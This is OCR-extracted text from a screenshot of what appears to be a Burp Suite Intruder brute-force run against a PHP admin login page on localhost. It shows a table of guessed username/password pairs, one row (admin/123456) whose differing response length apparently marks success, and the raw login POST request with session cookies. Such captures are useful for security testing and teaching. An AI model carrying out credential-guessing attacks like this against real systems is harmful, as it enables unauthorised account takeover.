 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
263 yin 123456 200 1716
264 yi 123456 200 1716
265 chang 123456 200 1716
266 qiao 123456 200 1716
267 lai 123456 200 1716
268 gong 123456 200 1716
269 wen 123456 200 1716
270 admin 123456 200 1832
271 test a123456789 200 1716
272 li a123456789 200 1716
273 wang a123456789 200 1716
274 zhang a123456789 200 1716
275 liu a123456789 200 1716
276 chen a123456789 200 1716
277 yang a123456789 200 1716
278 zhao a123456789 200 1716
279 huang a123456789 200 1716
280 zhou a123456789 200 1716
281 wu a123456789 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/admin/login.php?act=login
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=123456&submit=%B5%C7%C2%BC&act=do_login
? < + > 0 matches
Finished